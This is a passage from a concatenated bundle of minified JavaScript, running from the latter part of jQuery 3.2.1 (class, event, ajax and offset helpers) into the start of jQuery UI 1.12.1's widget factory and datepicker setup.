a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method 